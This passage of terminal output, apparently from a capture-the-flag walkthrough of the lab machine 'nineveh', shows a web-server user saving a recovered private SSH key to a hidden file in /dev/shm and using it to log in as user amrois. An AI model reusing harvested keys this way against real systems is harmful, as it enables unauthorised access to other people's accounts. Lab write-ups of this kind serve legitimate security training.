 www-data@nineveh:/var/www/ssl/secure_notes$ cd /dev/shm
www-data@nineveh:/dev/shm$ vi .id_rsa
www-data@nineveh:/dev/shm$ chmod 600 .id_rsa
www-data@nineveh:/dev/shm$ ssh -i .id_rsa amrois@10.10.10.43
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
287 packages can be updated.
206 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$